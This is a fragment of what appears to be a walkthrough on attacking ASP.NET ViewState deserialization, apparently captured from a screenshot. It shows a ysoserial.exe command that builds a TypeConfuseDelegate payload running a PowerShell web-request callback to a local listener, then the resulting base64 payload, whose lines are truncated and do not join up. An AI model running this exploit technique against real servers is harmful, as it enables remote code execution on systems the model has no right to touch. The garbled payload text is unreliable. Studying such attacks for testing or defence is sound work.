 For convenience, you might want to generate the payload
into a text file and then copy it to the viewstate parameter.
C:\Users\Administrator\Downloads\master-Release-29>ysoserial.exe -o base64 -g TypeConfuseDelegate -f ObjectStateFormatter -c "powershell.exe Invoke-WebRequest -Uri http://127.0.0.1
:9000/abcdabcdabcd" > x
C:\Users\Administrator\Downloads\master-Release-29>notepad x
x - Notepad
File Edit Format View Help
/wEyhBIAAQAAAP////8BAAAAAAAAAAwCAAAASVN5c3RlbSwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzN
ZVNlcmlhbGl6YXRpb25Ib2xkZXIDAAAACERlbGVnYXRlB21ldGhvZDAHbWV0aG9kMQMDAzBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRlR
dWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5CgYNAAAASVN5c3RlbSwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N
AAAJFgAAAAoL